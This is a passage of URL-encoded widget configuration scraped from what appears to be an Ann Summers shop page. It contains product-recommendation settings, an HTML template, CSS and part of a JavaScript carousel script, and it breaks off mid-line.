%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%